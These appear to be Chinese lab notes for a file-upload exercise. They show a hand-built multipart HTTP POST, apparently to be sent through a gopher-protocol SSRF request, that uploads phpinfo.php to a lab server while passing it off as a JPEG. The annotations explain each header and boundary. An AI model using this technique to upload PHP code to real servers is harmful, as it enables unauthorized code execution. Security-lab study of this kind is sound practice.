 构造gopher提交数据
http://172.250.250.14/Pass-01/index.php
文件上传
POST /Pass-01/index.php HTTP/1.1
头部信息必不可少
Host: 172.250.250.14
Content-Type: multipart/form-data; boundary=----1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Length: 305
分界线
前面加两个-
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
根据网页源代码确定
自定义
<?php phpinfo();?>
#文件内容
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="submit"
上传
value
------1ebKitFormBoundaryIudzaMDs2XDrRaKS--
注意长度和结尾空行